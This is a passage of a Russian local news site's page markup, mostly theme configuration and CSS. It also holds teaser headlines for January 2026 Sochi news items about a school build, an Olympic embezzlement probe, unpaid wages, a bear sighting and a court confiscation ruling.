ht":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23483";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4697";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nachalnuju-shkolu-v-gornom-loo-planirujut-sdat-v-marte-2027-goda/"  rel="bookmark" class="td-image-wrap " title="Начальную школу в Горном Лоо планируют сдать в марте 2027 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5467852483368520469_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nachalnuju-shkolu-v-gornom-loo-planirujut-sdat-v-marte-2027-goda/"  rel="bookmark" title="Начальную школу в Горном Лоо планируют сдать в марте 2027 года">Начальную школу в Горном Лоо планируют сдать в марте 2027 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:39:36+03:00" >29 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/nachalnuju-shkolu-v-gornom-loo-planirujut-sdat-v-marte-2027-goda/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжается строительство блока начальной школы №87 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sledstvie-svjazalo-hishhenija-na-olimpiade-v-sochi-s-byvshim-vice-prezidentom-okr/"  rel="bookmark" class="td-image-wrap " title="Следствие связало хищения на Олимпиаде в Сочи с бывшим вице-президентом ОКР" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ahmed-bilalov.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sledstvie-svjazalo-hishhenija-na-olimpiade-v-sochi-s-byvshim-vice-prezidentom-okr/"  rel="bookmark" title="Следствие связало хищения на Олимпиаде в Сочи с бывшим вице-президентом ОКР">Следствие связало хищения на Олимпиаде в Сочи с бывшим вице-президентом ОКР</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:22:38+03:00" >29 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sledstvie-svjazalo-hishhenija-na-olimpiade-v-sochi-s-byvshim-vice-prezidentom-okr/#respond">0</a></span> </span></div><div class="td-excerpt">Следственные органы МВД России обвиняют бывшего вице-президента Олимпийского комитета...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/"  rel="bookmark" class="td-image-wrap " title="Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/3-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/"  rel="bookmark" title="Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР">Работодатель из Сочи задолжал сотрудникам больше 10 млн рублей: в дело вмешался СКР</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:20:02+03:00" >29 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/rabotodatel-iz-sochi-zadolzhal-sotrudnikam-bolshe-10-mln-rublej-v-delo-vmeshalsja-skr/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинские следователи предъявили обвинение местному работодателю, который не выплачивал...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-gornom-klastere-sochi-zametili-kosolapogo-gostja-video/"  rel="bookmark" class="td-image-wrap " title="В горном кластере Сочи заметили косолапого гостя — видео" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5465125114711051702_x-696x476.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-gornom-klastere-sochi-zametili-kosolapogo-gostja-video/"  rel="bookmark" title="В горном кластере Сочи заметили косолапого гостя — видео">В горном кластере Сочи заметили косолапого гостя — видео</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:03:22+03:00" >29 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-gornom-klastere-sochi-zametili-kosolapogo-gostja-video/#respond">0</a></span> </span></div><div class="td-excerpt">Сезон зимовки у медведей в горах Западного Кавказа, как...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sud-utverdil-konfiskaciju-imushhestva-jeks-federalnogo-inspektora-apparata-polpreda-v-jufo/"  rel="bookmark" class="td-image-wrap " title="Суд утвердил конфискацию имущества экс-федерального инспектора аппарата полпреда в ЮФО" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149776011-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sud-utverdil-konfiskaciju-imushhestva-jeks-federalnogo-inspektora-apparata-polpreda-v-jufo/"  rel="bookmark" title="Суд утвердил конфискацию имущества экс-федерального инспектора аппарата полпреда в ЮФО">Суд утвердил конфискацию имущества экс-федерального инспектора аппарата полпреда в ЮФО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:21:42+03:00" >29 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sud-utverdil-konfiskaciju-imushhestva-jeks-federalnogo-inspektora-apparata-polpreda-v-jufo/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский краевой суд рассмотрел апелляции по делу о конфискации...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_c